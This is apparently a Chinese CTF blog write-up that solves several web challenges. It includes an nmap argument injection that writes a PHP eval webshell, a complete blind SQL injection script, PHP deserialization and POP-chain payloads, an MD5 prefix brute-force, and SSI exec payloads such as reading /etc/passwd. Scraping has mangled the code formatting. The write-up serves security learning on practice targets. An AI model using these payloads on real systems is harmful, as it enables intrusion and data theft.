[网鼎杯 2020 朱雀组]Nmap 本题应该考察nmap的指令参数注入,记得之前有做个类似的题目:
1 2 3 host='<?=eval($_GET[a]);?> -oN flag.phtml ' ' -iL /flag -oN flag.txt '
[MRCTF2020]PYWebsite 源码有个/flag.php 然后点进去看到说什么保存了购买者的ip,如果是购买者才能买,那就伪造一下IP,payload:
1 X-Forwarded-For: 127.0.0.1
[极客大挑战 2019]FinalSQL 盲注^符号进行绕过
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 import re import requests import string url = "http://bdd17c66-2f39-4c33-849e-abc1d04f19f2.node3.buuoj.cn/search.php" flag = '' def payload(i, j): # 数据库名字 #sql = "1^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)^1"%(i,j) # 表名 # sql = "1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))>%d)^1"%(i,j) # 列名 # sql = "1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,j) # 查询flag sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, j) data = {"id": sql} r = requests.get(url, params=data) # print (r.url) if "Click" in r.text: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): print(i, ':') low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp() print('flag=', flag)
学习一波,因为二分法的速度会快一倍!
flag跑了三次才正确?不懂为啥
[NPUCTF2020]ReadlezPHP 抓包看回显 有提示/time.php?source有源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php #error_reporting(0); class HelloPhp { public $a; public $b; public function __construct(){ $this->a = "Y-m-d h:i:s"; $this->b = "date"; } public function __destruct(){ $a = $this->a; $b = $this->b; echo $b($a); } } $c = new HelloPhp; if(isset($_GET['source'])) { highlight_file(__FILE__); die(0); } @$ppp = unserialize($_GET["data"]);
构造一个反序列化函数就行了,
发现eval无法执行?可能是有过滤吧,
功能是判断一个表达式是否成立,返回true or false,重点是函数会执行此表达式。如果表达式为函数如assert(“echo(1)”),则会输出1,而如果为assert(“echo 1;”)则不会有输出。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php #error_reporting(0); class HelloPhp { public $a; public $b; public function __construct() { $this->a = "assert"; $this->b = "phpinfo()"; } public function __destruct() { $a = $this->a; $b = $this->b; echo $b($a); } } $c = new HelloPhp; print(serialize($c));
[BJDCTF2020]EasySearch swp源码泄露
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <?php ob_start(); function get_hash ( $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-' ; $random = $chars[mt_rand(0 ,73 )].$chars[mt_rand(0 ,73 )].$chars[mt_rand(0 ,73 )].$chars[mt_rand(0 ,73 )].$chars[mt_rand(0 ,73 )]; $content = uniqid().$random; return sha1($content); } header("Content-Type:text/html;charset=utf-8" ); *** if (isset ($_POST['username' ]) and $_POST['username' ] != '' ) { $admin = '6d0bc1' ; if ( $admin == substr(md5($_POST['password' ]),0 ,6 )) { echo "<script>alert('[+] Welcome to manage system')</script>" ; $file_shtml = "public/" .get_hash().".shtml" ; $shtml = fopen($file_shtml, "w" ) or die ("Unable to open file!" ); $text = ' *** *** <h1>Hello,' .$_POST['username' ].'</h1> *** ***' ; fwrite($shtml,$text); fclose($shtml); *** echo "[!] Header error ..." ; } else { echo "<script>alert('[!] Failed')</script>" ; }else { *** } *** ?>
hash碰撞小脚本绕过第一个判断:
1 2 3 4 5 6 7 import hashlibfor num in range(10000 ,9999999999 ): res=hashlib.md5(str(num).encode()).hexdigest() if res[0 :6 ]=="6d0bc1" : print(str(num)) break
然后就直接用账号密码登录,抓包登录界面,就会发现一个文件网页链接:
当然,这里用到一个新学的知识:
ssi注入 SSI是嵌入HTML页面中的指令,在页面被提供时由服务器进行运算,以对现有HTML页面增加动态生成的内容,而无须通过CGI程序提供其整个页面,或者使用其他动态技术。
从技术角度上来说,SSI就是在HTML文件中,可以通过注释行调用的命令或指针,即允许通过在HTML页面注入脚本或远程执行任意代码。
1.2 SSI语法
首先,介绍下SHTML,在SHTML文件中使用SSI指令引用其他的html文件(#include),此时服务器会将SHTML中包含的SSI指令解释,再传送给客户端,此时的HTML中就不再有SSI指令了。比如说框架是固定的,但是里面的文章,其他菜单等即可以用#include引用进来。
①显示服务器端环境变量<#echo>
本文档名称:
1 2 3 4 5 6 7 8 9 <!–#echo var="DOCUMENT_NAME"–> 现在时间: <!–#echo var="DATE_LOCAL"–> 显示IP地址: <! #echo var="REMOTE_ADDR"–>
②** 将文本内容直接插入到文档中<#include>**
1 2 3 4 5 6 7 <! #include file="文件名称"–> <!--#include virtual="index.html" --> <! #include virtual="文件名称"–> <!--#include virtual="/www/footer.html" -->
注:file包含文件可以在同一级目录或其子目录中,但不能在上一级目录中,virtual包含文件可以是Web站点上的虚拟目录的完整路径
③显示WEB文档相关信息<#flastmod><#fsize>(如文件制作日期/大小等)
1 2 3 4 5 6 7 文件最近更新日期: <! #flastmod file="文件名称"–> 文件的长度: <!–#fsize file="文件名称"–>
④直接执行服务器上的各种程序<#exec>(如CGI或其他可执行程序)
1 2 3 4 5 6 7 <!–#exec cmd="文件名称"–> <!--#exec cmd="cat /etc/passwd"--> <!–#exec cgi="文件名称"–> <!--#exec cgi="/cgi-bin/access_log.cgi"–>
将某一外部程序的输出插入到页面中。可插入CGI程序或者是常规应用程序的输入,这取决于使用的参数是cmd还是cgi。
⑤设置SSI信息显示格式<#config>(如文件制作日期/大小显示方式 )
⑥高级SSI可设置变量使用if条件语句。
SSI挖掘思路 两个思路:
1.从业务场景来Fuzz,比如获取IP、定位、时间等
1 2 3 <!--#exec cmd="ls ../"--> <!--#exec cmd="cat /"--> username=<!--#exec cmd="ls ../flag_990c66bf85a09c664f0b6741840499b2" -->&password=2020666
[MRCTF2020]Ezpop 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 <?php class Modifier protected $var; public function append ($value ) include ($value); } public function __invoke ( $this ->append($this ->var); } } class Show public $source; public $str; public function __construct ($file='index.php' ) $this ->source = $file; echo 'Welcome to ' .$this ->source."<br>" ; } public function __toString ( return $this ->str->source; } public function __wakeup ( if (preg_match("/gopher|http|file|ftp|https|dict|\.\./i" , $this ->source)) { echo "hacker" ; $this ->source = "index.php" ; } } } class Test public $p; public function __construct ( $this ->p = array (); } public function __get ($key ) $function = $this ->p; return $function(); } } if (isset ($_GET['pop' ])){ @unserialize($_GET['pop' ]); } else { $a=new Show; highlight_file(__FILE__ ); }
pop链构造题:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php class Modifier public $var= "php://filter/read=convert.base64-encode/resource=flag.php" ; } class show public $source; public $str; } class Test public $p; } $a=new Modifier(); $b=new show(); $c=new Test(); $c->p=$a; $b->str=$c; $b->source=$b; print (urlencode(serialize($b));
想了一下 好像是因为我的版本存在那个漏洞:**在php7.1+对类属性的检测不严格,所以可以用public来绕过 **
1 2 O%3A4%3A%22show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Br%3A1%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7D


